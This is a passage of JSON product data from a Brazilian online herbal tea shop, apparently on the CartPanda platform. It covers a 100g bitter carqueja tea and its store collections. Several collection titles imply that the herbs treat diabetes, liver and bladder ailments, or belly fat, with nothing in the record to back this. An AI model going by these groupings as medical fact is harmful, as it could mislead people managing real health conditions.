selecionadas.\u003C\/li\u003E\u003Cli\u003E\u003Cstrong\u003EApresenta&ccedil;&atilde;o:\u003C\/strong\u003E Pote.\u003C\/li\u003E\u003Cli\u003E\u003Cstrong\u003EPeso L&iacute;quido:\u003C\/strong\u003E 100 gramas.\u003C\/li\u003E\u003Cli\u003E\u003Cstrong\u003EOrigem:\u003C\/strong\u003E Brasil.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv class=\"allergen-box\"\u003E\u003Cspan class=\"allergen-title\"\u003EInforma&ccedil;&otilde;es de Seguran&ccedil;a:\u003C\/span\u003E Esta infus&atilde;o faz parte de uma dieta equilibrada. Gestantes, lactantes e pessoas com obstru&ccedil;&atilde;o das vias biliares devem evitar o consumo. Em caso de d&uacute;vidas, consulte um profissional de sa&uacute;de.\u003Cbr\u003E\u003Cspan class=\"allergen-title\"\u003EGl&uacute;ten:\u003C\/span\u003E Pode conter tra&ccedil;os de gl&uacute;ten devido ao compartilhamento de equipamentos de embalagem.\u003C\/div\u003E\u003C\/div\u003E","seo_title":"Ch\u00e1 de Carqueja Amarga 100g - Hastes Puras","seo_description":"Ch\u00e1 de Carqueja Amarga puro: hastes selecionadas de Baccharis genistelloides. Sabor marcante e 100% natural. Confira!","price":2400,"compare_at_price":0,"cost_per_item":0,"sku":null,"taxable":0,"barcode":null,"weight":0.35,"weight_unit":"kg","requires_shipping":0,"inventory_policy":1,"quantity":1000,"product_type_id":2453208,"vendor_id":140200,"added_via":"product_csv_import","active":1,"active_for_bots":0,"minimum_quantity":0,"minimum_quantity_count":0,"simplybook_id":0,"max_quantity":0,"max_quantity_count":0,"created_at":"2026-01-08T16:05:28.000000Z","object_type":"product","currency":"R$","url":"\/products\/ch\u00e1-de-carqueja-amarga-baccharis-genistelloides-persoon-100g","available":true,"has_only_default_variant":true,"media":[{"id":202546214,"src":"https:\/\/thumbor.cartpanda.com\/TmuN-HO5LcJu7DBs8V87DcZAcmM=\/https:\/\/assets.mycartpanda.com\/static\/products_images\/5b\/95\/67\/1768049677.jpg?v=13252247658","alt":"","position":1,"width":1000,"height":1000,"aspect_ratio":"1.00","media_type":"image","url":"https:\/\/assets.mycartpanda.com\/static\/products_images\/5b\/95\/67\/1768049677.jpg","preview_image":{"aspect_ratio":"1.00","height":1000,"width":1000,"src":"https:\/\/thumbor.cartpanda.com\/TmuN-HO5LcJu7DBs8V87DcZAcmM=\/https:\/\/assets.mycartpanda.com\/static\/products_images\/5b\/95\/67\/1768049677.jpg?v=13252247658"}},{"id":202546209,"src":"https:\/\/thumbor.cartpanda.com\/MOsJqcTmhMtc8jlFxMx6YDBln-I=\/https:\/\/assets.mycartpanda.com\/static\/products_images\/35\/d2\/0b\/1768049675.jpg?v=13252247658","alt":"","position":2,"width":1000,"height":1000,"aspect_ratio":"1.00","media_type":"image","url":"https:\/\/assets.mycartpanda.com\/static\/products_images\/35\/d2\/0b\/1768049675.jpg","preview_image":{"aspect_ratio":"1.00","height":1000,"width":1000,"src":"https:\/\/thumbor.cartpanda.com\/MOsJqcTmhMtc8jlFxMx6YDBln-I=\/https:\/\/assets.mycartpanda.com\/static\/products_images\/35\/d2\/0b\/1768049675.jpg?v=13252247658"}},{"id":202546215,"src":"https:\/\/thumbor.cartpanda.com\/LIy1rb86EHoLPQ0fF9Qe9i3TAXo=\/https:\/\/assets.mycartpanda.com\/static\/products_images\/c8\/f8\/45\/1768049678.jpg?v=13252247658","alt":"","position":3,"width":1000,"height":1000,"aspect_ratio":"1.00","media_type":"image","url":"https:\/\/assets.mycartpanda.com\/static\/products_images\/c8\/f8\/45\/1768049678.jpg","preview_image":{"aspect_ratio":"1.00","height":1000,"width":1000,"src":"https:\/\/thumbor.cartpanda.com\/LIy1rb86EHoLPQ0fF9Qe9i3TAXo=\/https:\/\/assets.mycartpanda.com\/static\/products_images\/c8\/f8\/45\/1768049678.jpg?v=13252247658"}}],"images":["https:\/\/thumbor.cartpanda.com\/TmuN-HO5LcJu7DBs8V87DcZAcmM=\/https:\/\/assets.mycartpanda.com\/static\/products_images\/5b\/95\/67\/1768049677.jpg?v=13252247658","https:\/\/thumbor.cartpanda.com\/MOsJqcTmhMtc8jlFxMx6YDBln-I=\/https:\/\/assets.mycartpanda.com\/static\/products_images\/35\/d2\/0b\/1768049675.jpg?v=13252247658","https:\/\/thumbor.cartpanda.com\/LIy1rb86EHoLPQ0fF9Qe9i3TAXo=\/https:\/\/assets.mycartpanda.com\/static\/products_images\/c8\/f8\/45\/1768049678.jpg?v=13252247658"],"featured_media":{"id":202546214,"src":"static\/products_images\/5b\/95\/67\/1768049677.jpg","alt":"","position":1,"width":1000,"height":1000,"aspect_ratio":"1.00","media_type":"image","url":"https:\/\/assets.mycartpanda.com\/static\/products_images\/5b\/95\/67\/1768049677.jpg","preview_image":{"aspect_ratio":"1.00","height":1000,"width":1000,"src":"static\/products_images\/5b\/95\/67\/1768049677.jpg"}},"featured_image":"https:\/\/thumbor.cartpanda.com\/TmuN-HO5LcJu7DBs8V87DcZAcmM=\/https:\/\/assets.mycartpanda.com\/static\/products_images\/5b\/95\/67\/1768049677.jpg?v=13252247658","variants":[{"id":205540722,"product_id":28359469,"default":1,"title":"Default Title","price":2400,"compare_at_price":0,"cost_per_item":null,"sku":null,"aliexpress_sku":null,"position":1,"inventory_policy":1,"quantity":998,"prevent_out_of_stock_selling":1,"taxable":0,"barcode":null,"swatches":null,"length":"12.00","width":"12.00","height":"12.00","dimension_unit":"cm","weight":0.35,"weight_unit":"kg","requires_shipping":0,"has_digital_attachment":0,"enabled_shopify_redirect":1,"show_to_affiliate":1,"created_at":"2026-01-08 13:05:28","updated_at":"2026-01-11 14:15:47","deleted_at":null,"available":true,"is_available":true,"options":[],"inventory_quantity":1000,"image":[],"featured_image":{"id":202546214,"src":"https:\/\/thumbor.cartpanda.com\/TmuN-HO5LcJu7DBs8V87DcZAcmM=\/https:\/\/assets.mycartpanda.com\/static\/products_images\/5b\/95\/67\/1768049677.jpg?v=13252247658","alt":"","position":1,"width":1000,"height":1000,"aspect_ratio":"1.00","media_type":"image","url":"https:\/\/assets.mycartpanda.com\/static\/products_images\/5b\/95\/67\/1768049677.jpg"},"inventory_management":"cartx","variant_image":[],"product_variant_option_value":[],"incoming":false,"featured_media":{"id":202546214,"src":"https:\/\/thumbor.cartpanda.com\/TmuN-HO5LcJu7DBs8V87DcZAcmM=\/https:\/\/assets.mycartpanda.com\/static\/products_images\/5b\/95\/67\/1768049677.jpg?v=13252247658","alt":"","position":1,"width":1000,"height":1000,"aspect_ratio":"1.00","media_type":"image","url":"https:\/\/assets.mycartpanda.com\/static\/products_images\/5b\/95\/67\/1768049677.jpg"}}],"first_available_variant":{"id":205540722,"product_id":28359469,"default":1,"title":"Default Title","price":2400,"compare_at_price":0,"cost_per_item":null,"sku":null,"aliexpress_sku":null,"position":1,"inventory_policy":1,"quantity":1000,"prevent_out_of_stock_selling":1,"taxable":0,"barcode":null,"swatches":null,"length":"12.00","width":"12.00","height":"12.00","dimension_unit":"cm","weight":0.35,"weight_unit":"kg","requires_shipping":0,"has_digital_attachment":0,"enabled_shopify_redirect":1,"show_to_affiliate":1,"created_at":"2026-01-08 13:05:28","updated_at":"2026-01-11 14:15:47","deleted_at":null,"available":true,"is_available":true,"options":[],"inventory_quantity":1000,"image":[],"featured_image":{"id":202546214,"src":"static\/products_images\/5b\/95\/67\/1768049677.jpg","alt":"","position":1,"width":1000,"height":1000,"aspect_ratio":"1.00","media_type":"image","url":"https:\/\/assets.mycartpanda.com\/static\/products_images\/5b\/95\/67\/1768049677.jpg"},"inventory_management":"cartx","variant_image":[],"product_variant_option_value":[]},"selected_or_first_available_variant":{"id":205540722,"product_id":28359469,"default":1,"title":"Default Title","price":2400,"compare_at_price":0,"cost_per_item":null,"sku":null,"aliexpress_sku":null,"position":1,"inventory_policy":1,"quantity":998,"prevent_out_of_stock_selling":1,"taxable":0,"barcode":null,"swatches":null,"length":"12.00","width":"12.00","height":"12.00","dimension_unit":"cm","weight":0.35,"weight_unit":"kg","requires_shipping":0,"has_digital_attachment":0,"enabled_shopify_redirect":1,"show_to_affiliate":1,"created_at":"2026-01-08 13:05:28","updated_at":"2026-01-11 14:15:47","deleted_at":null,"available":true,"is_available":true,"options":[],"inventory_quantity":1000,"image":[],"featured_image":{"id":202546214,"src":"static\/products_images\/5b\/95\/67\/1768049677.jpg","alt":"","position":1,"width":1000,"height":1000,"aspect_ratio":"1.00","media_type":"image","url":"https:\/\/assets.mycartpanda.com\/static\/products_images\/5b\/95\/67\/1768049677.jpg"},"inventory_management":"cartx","variant_image":[],"product_variant_option_value":[],"incoming":false,"featured_media":{"id":202546214,"src":"static\/products_images\/5b\/95\/67\/1768049677.jpg","alt":"","position":1,"width":1000,"height":1000,"aspect_ratio":"1.00","media_type":"image","url":"https:\/\/assets.mycartpanda.com\/static\/products_images\/5b\/95\/67\/1768049677.jpg"}},"options":[],"collections":[{"id":1161469,"shop_id":362882,"title":"Todos os produtos","description":null,"handle":"todos-os-produtos","template_suffix":null,"seo_title":null,"seo_description":null,"active":1,"type":"smart","additional_data":"{\"conditions\": {\"join\": \"ALL\", \"rules\": [{\"value\": 0, \"column\": \"price\", \"relation\": \"is_greater_than\"}]}}","ready_for_v2":1,"counter":1179,"deleted_at":null,"created_at":"2023-10-07 10:02:25","updated_at":"2023-11-14 21:17:13"},{"id":1161494,"shop_id":362882,"title":"Ch\u00e1 de ervas","description":"\u003Cp\u003ECh&aacute; de ervas\u003C\/p\u003E","handle":"cha-de-ervas","template_suffix":"collection","seo_title":"Ch\u00e1 de ervas","seo_description":null,"active":1,"type":"smart","additional_data":"{\"sort_by\": \"CREATED_DESC\", \"conditions\": {\"join\": \"ANY\", \"rules\": [{\"value\": \"Ch\u00e1\", \"column\": \"title\", \"relation\": \"contains\"}]}}","ready_for_v2":1,"counter":363,"deleted_at":null,"created_at":"2023-10-07 10:51:50","updated_at":"2023-11-14 21:17:13"},{"id":1161496,"shop_id":362882,"title":"Ch\u00e1 Natural","description":"\u003Cp\u003ECh&aacute; Natural\u003C\/p\u003E","handle":"cha-natural","template_suffix":"collection","seo_title":"Ch\u00e1 Natural","seo_description":null,"active":1,"type":"smart","additional_data":"{\"sort_by\": \"CREATED_DESC\", \"conditions\": {\"join\": \"ALL\", \"rules\": [{\"value\": \"ch\u00e1\", \"column\": \"title\", \"relation\": \"contains\"}]}}","ready_for_v2":1,"counter":363,"deleted_at":null,"created_at":"2023-10-07 10:56:05","updated_at":"2023-11-14 21:17:13"},{"id":1163275,"shop_id":362882,"title":"Produtos de Beleza Naturais","description":"\u003Cp\u003EProdutos de Beleza Naturais\u003C\/p\u003E","handle":"produtos-de-beleza-naturais","template_suffix":"collection","seo_title":"Produtos de Beleza Naturais","seo_description":null,"active":1,"type":"smart","additional_data":"{\"sort_by\": \"ALPHA_ASC\", \"conditions\": {\"join\": \"ANY\", \"rules\": [{\"value\": \"dolomita\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"extrato\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"shampoo\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"condicionador\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"\u00f3leos\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"sabonete\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"lama\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"barra\", \"column\": \"title\", \"relation\": \"ends_with\"}, {\"value\": \"barra\", \"column\": \"title\", \"relation\": \"ends_with\"}, {\"value\": \"m\u00e1scara\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"facial\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"m\u00e3o\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"p\u00e9\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"capilar\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"cristais\", \"column\": \"title\", \"relation\": \"ends_with\"}, {\"value\": \"creme\", \"column\": \"title\", \"relation\": \"ends_with\"}]}}","ready_for_v2":1,"counter":193,"deleted_at":null,"created_at":"2023-10-09 12:33:46","updated_at":"2023-11-14 21:17:13"},{"id":1163290,"shop_id":362882,"title":"Bebidas Naturais","description":"\u003Cp\u003EBebidas Naturais\u003C\/p\u003E","handle":"bebidas-naturais","template_suffix":"collection","seo_title":"Bebidas Naturais","seo_description":null,"active":1,"type":"smart","additional_data":"{\"sort_by\": \"ALPHA_ASC\", \"conditions\": {\"join\": \"ANY\", \"rules\": [{\"value\": \"cardo\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"ch\u00e1\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"anis\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"sache\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"sele\u00e7\u00e3o\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"maca\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"malto\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"a\u00e7a\u00ed\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"ginseng\", \"column\": \"title\", \"relation\": \"contains\"}]}}","ready_for_v2":1,"counter":387,"deleted_at":null,"created_at":"2023-10-09 12:38:05","updated_at":"2023-11-14 21:17:13"},{"id":1163718,"shop_id":362882,"title":"Ch\u00e1 Natural Cha E Cia","description":"\u003Cp\u003ECh&aacute; Natural Cha E Cia\u003C\/p\u003E","handle":"cha-natural-cha-e-cia","template_suffix":"collection","seo_title":"Ch\u00e1 Natural Cha E Cia","seo_description":null,"active":1,"type":"smart","additional_data":"{\"sort_by\": \"ALPHA_ASC\", \"conditions\": {\"join\": \"ALL\", \"rules\": [{\"value\": \"Ch\u00e1\", \"column\": \"title\", \"relation\": \"contains\"}]}}","ready_for_v2":1,"counter":363,"deleted_at":null,"created_at":"2023-10-09 16:55:14","updated_at":"2023-11-14 21:17:13"},{"id":1164579,"shop_id":362882,"title":"Ervas A-B-C-D","description":"\u003Cp\u003EErvas A-B-C-D\u003C\/p\u003E","handle":"ervas-a-b-c-d","template_suffix":"collection","seo_title":"Ervas A-B-C-D","seo_description":null,"active":1,"type":"smart","additional_data":"{\"sort_by\": \"ALPHA_ASC\", \"conditions\": {\"join\": \"ANY\", \"rules\": [{\"value\": \"Ch\u00e1 de A\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"Ch\u00e1 de B\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"Ch\u00e1 de C\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"Ch\u00e1 de D\", \"column\": \"title\", \"relation\": \"contains\"}]}}","ready_for_v2":1,"counter":89,"deleted_at":null,"created_at":"2023-10-10 09:06:36","updated_at":"2023-11-14 21:17:13"},{"id":1164591,"shop_id":362882,"title":"Ch\u00e1 Natural Gourmet","description":"\u003Cp\u003ECh&aacute; Natural Gourmet\u003C\/p\u003E","handle":"cha-natural-gourmet","template_suffix":"collection","seo_title":"Ch\u00e1 Natural Gourmet","seo_description":null,"active":1,"type":"smart","additional_data":"{\"sort_by\": \"ALPHA_ASC\", \"conditions\": {\"join\": \"ANY\", \"rules\": [{\"value\": \"Ch\u00e1\", \"column\": \"title\", \"relation\": \"contains\"}]}}","ready_for_v2":1,"counter":363,"deleted_at":null,"created_at":"2023-10-10 09:19:20","updated_at":"2023-11-14 21:17:13"},{"id":1164619,"shop_id":362882,"title":"Ch\u00e1 Natural Para Diabetes","description":"\u003Cp\u003ECh&aacute; Natural Para Diabetes\u003C\/p\u003E","handle":"cha-natural-para-diabetes","template_suffix":"collection","seo_title":"Ch\u00e1 Natural Para Diabetes","seo_description":null,"active":1,"type":"smart","additional_data":"{\"sort_by\": \"ALPHA_ASC\", \"conditions\": {\"join\": \"ANY\", \"rules\": [{\"value\": \"AMORA MIURA\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"CAJUEIRO\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"CARQUEJA AMARGA\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"CARQUEJA DOCE\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"CARVALHO LIMUSINE\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"FARINHA BANANA VERDE\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"FARINHA DO MARACUJA\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"GRAVIOLA\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"JAMBOLAO\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"PATA DE VACA\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"PAU FERRO\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"PEDRA UME CAA\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"PFAFFIA (GINSENG BRASILEIRO)\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"STEVIA\", \"column\": \"title\", \"relation\": \"contains\"}]}}","ready_for_v2":1,"counter":14,"deleted_at":null,"created_at":"2023-10-10 09:59:07","updated_at":"2023-11-14 21:17:13"},{"id":1164663,"shop_id":362882,"title":"Ch\u00e1 Natural Para Dor Na Bexiga","description":"\u003Cp\u003ECh&aacute; Natural Para Dor Na Bexiga\u003C\/p\u003E","handle":"cha-natural-para-dor-na-bexiga","template_suffix":"collection","seo_title":"Ch\u00e1 Natural Para Dor Na Bexiga","seo_description":null,"active":1,"type":"smart","additional_data":"{\"sort_by\": \"ALPHA_ASC\", \"conditions\": {\"join\": \"ANY\", \"rules\": [{\"value\": \"ARRUDA\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"B\u00c9TULA\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"CABELO DE MILHO\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"CANA DO BREJO\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"CARQUEJA AMARGA\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"CARQUEJA DOCE\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"CAVALINHA\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"CHAP\u00c9U DE COURO\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"CIP\u00d3 PRATA\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"ERVA TOSTAO\", \"column\": \"title\", \"relation\": \"contains\"}]}}","ready_for_v2":1,"counter":13,"deleted_at":null,"created_at":"2023-10-10 10:33:43","updated_at":"2023-11-14 21:17:13"},{"id":1164782,"shop_id":362882,"title":"Ch\u00e1 Natural Para F\u00edgado","description":"\u003Cp\u003ECh&aacute; Natural Para F&iacute;gado\u003C\/p\u003E","handle":"cha-natural-para-figado","template_suffix":"collection","seo_title":"Ch\u00e1 Natural Para Figado","seo_description":null,"active":1,"type":"smart","additional_data":"{\"sort_by\": \"ALPHA_ASC\", \"conditions\": {\"join\": \"ANY\", \"rules\": [{\"value\": \"ALCACHOFRA\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"BARDANA\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"BOLDO DO CHILE\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"CARQUEJA AMARGA\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"DENTE DE LEAO\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"ERVA TOSTAO\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"FUMARIA\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"JURUBEBA\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"LOSNA\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"MACELA\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"MELISSA OFFICINALIS\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"MUTAMBA\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"PARIPAROBA\", \"column\": \"title\", \"relation\": \"contains\"}]}}","ready_for_v2":1,"counter":13,"deleted_at":null,"created_at":"2023-10-10 11:42:21","updated_at":"2023-11-14 21:17:13"},{"id":1165151,"shop_id":362882,"title":"Ch\u00e1 Natural Para Infus\u00e3o","description":"\u003Cp\u003ECh&aacute; Natural Para Infus&atilde;o\u003C\/p\u003E","handle":"cha-natural-para-infusao","template_suffix":"collection","seo_title":"Ch\u00e1 Natural Para Infus\u00e3o","seo_description":null,"active":1,"type":"smart","additional_data":"{\"sort_by\": \"ALPHA_ASC\", \"conditions\": {\"join\": \"ALL\", \"rules\": [{\"value\": \"cha\", \"column\": \"title\", \"relation\": \"contains\"}]}}","ready_for_v2":1,"counter":363,"deleted_at":null,"created_at":"2023-10-10 14:44:11","updated_at":"2023-11-14 21:17:13"},{"id":1165209,"shop_id":362882,"title":"Cha Natural Para Intestino Preso","description":"\u003Cp\u003ECha Natural Para Intestino Preso\u003C\/p\u003E","handle":"cha-natural-para-intestino-preso","template_suffix":"collection","seo_title":"Cha Natural Para Intestino Preso","seo_description":null,"active":1,"type":"smart","additional_data":"{\"sort_by\": \"ALPHA_ASC\", \"conditions\": {\"join\": \"ANY\", \"rules\": [{\"value\": \"ALECRIM\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"ALFAVACA\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"ANIS ESTRELADO\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"BANCHA\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"CARQUEJA AMARGA\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"ENULA\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"MANJERICAO\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"MELISSA OFFICINALIS\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"NOZ MOSCADA\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"TANCHAGEM\", \"column\": \"title\", \"relation\": \"contains\"}]}}","ready_for_v2":1,"counter":26,"deleted_at":null,"created_at":"2023-10-10 15:13:00","updated_at":"2023-11-14 21:17:13"},{"id":1165424,"shop_id":362882,"title":"Cha Natural Emagrecedor","description":"\u003Cp\u003ECha Natural Emagrecedor\u003C\/p\u003E","handle":"cha-natural-emagrecedor","template_suffix":"collection","seo_title":"Cha Natural Emagrecedor","seo_description":null,"active":1,"type":"smart","additional_data":"{\"sort_by\": \"ALPHA_ASC\", \"conditions\": {\"join\": \"ANY\", \"rules\": [{\"value\": \"AGAR AGAR\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"CARQUEJA AMARGA\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"CARQUEJA DOCE\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"CASCARA SAGRADA\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"CH\u00c1 AMARELO\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"CH\u00c1 AMARELO EM P\u00d3\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"CH\u00c1 BRANCO\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"CH\u00c1 DE JAVA\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"CH\u00c1 VERDE\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"CH\u00c1 VERMELHO\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"FARINHA DE LARANJA\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"FITOLACA\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"FUCUS\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"HIBISCUS\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"OLIVEIRA\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"PORANGABA\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"PSYLLIUM\", \"column\": \"title\", \"relation\": \"contains\"}]}}","ready_for_v2":1,"counter":43,"deleted_at":null,"created_at":"2023-10-10 17:11:43","updated_at":"2023-11-14 21:17:14"},{"id":1165484,"shop_id":362882,"title":"Ervas Medicinais","description":"\u003Cp\u003EErvas Medicinais&nbsp;\u003C\/p\u003E","handle":"ervas-medicinais","template_suffix":"collection","seo_title":"Ervas Medicinais","seo_description":null,"active":1,"type":"smart","additional_data":"{\"sort_by\": \"ALPHA_ASC\", \"conditions\": {\"join\": \"ALL\", \"rules\": [{\"value\": \"CHA\", \"column\": \"title\", \"relation\": \"contains\"}]}}","ready_for_v2":1,"counter":363,"deleted_at":null,"created_at":"2023-10-10 17:28:07","updated_at":"2023-11-14 21:17:14"},{"id":1166233,"shop_id":362882,"title":"Produto Natural Para Diabetes","description":"\u003Cp\u003EProduto Natural Para Diabetes\u003C\/p\u003E","handle":"produto-natural-para-diabetes","template_suffix":"collection","seo_title":"Produto Natural Para Diabetes","seo_description":null,"active":1,"type":"smart","additional_data":"{\"sort_by\": \"ALPHA_ASC\", \"conditions\": {\"join\": \"ANY\", \"rules\": [{\"value\": \"AMORA MIURA\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"CAJUEIRO\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"CARQUEJA AMARGA\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"CARQUEJA DOCE\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"CARVALHO LIMUSINE\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"FARINHA BANANA VERDE\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"FARINHA DO MARACUJA\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"GRAVIOLA\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"JAMBOLAO\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"PATA DE VACA\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"PAU FERRO\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"PEDRA UME CAA\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"PFAFFIA (GINSENG BRASILEIRO)\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"STEVIA\", \"column\": \"title\", \"relation\": \"contains\"}]}}","ready_for_v2":1,"counter":14,"deleted_at":null,"created_at":"2023-10-11 10:22:18","updated_at":"2023-11-14 21:17:14"},{"id":1166322,"shop_id":362882,"title":"Produtos Natural Para Dor Na Bexiga","description":"\u003Cp\u003EProdutos Natural Para Dor Na Bexiga\u003C\/p\u003E","handle":"produtos-natural-para-dor-na-bexiga","template_suffix":"collection","seo_title":"Produtos Natural Para Dor Na Bexiga","seo_description":null,"active":1,"type":"smart","additional_data":"{\"sort_by\": \"ALPHA_ASC\", \"conditions\": {\"join\": \"ANY\", \"rules\": [{\"value\": \"ARRUDA\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"B\u00c9TULA\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"CABELO DE MILHO\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"CANA DO BREJO\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"CARQUEJA AMARGA\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"CARQUEJA DOCE\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"CAVALINHA\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"CHAP\u00c9U DE COURO\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"CIP\u00d3 PRATA\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"ERVA TOSTAO\", \"column\": \"title\", \"relation\": \"contains\"}]}}","ready_for_v2":1,"counter":13,"deleted_at":null,"created_at":"2023-10-11 11:00:26","updated_at":"2023-11-14 21:17:14"},{"id":1166342,"shop_id":362882,"title":"Produto Natural Emagrecedor Seca Barriga","description":"\u003Cp\u003EProduto Natural Emagrecedor Seca Barriga\u003C\/p\u003E","handle":"produto-natural-emagrecedor-seca-barriga","template_suffix":"collection","seo_title":"Produto Natural Emagrecedor Seca Barriga","seo_description":null,"active":1,"type":"smart","additional_data":"{\"sort_by\": \"ALPHA_ASC\", \"conditions\": {\"join\": \"ANY\", \"rules\": [{\"value\": \"AGAR AGAR\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"CARQUEJA AMARGA\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"CARQUEJA DOCE\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"CASCARA SAGRADA\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"CH\u00c1 AMARELO\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"CH\u00c1 AMARELO EM P\u00d3\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"CH\u00c1 BRANCO\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"CH\u00c1 DE JAVA\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"CH\u00c1 VERDE\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"CH\u00c1 VERMELHO\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"FARINHA DE LARANJA\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": 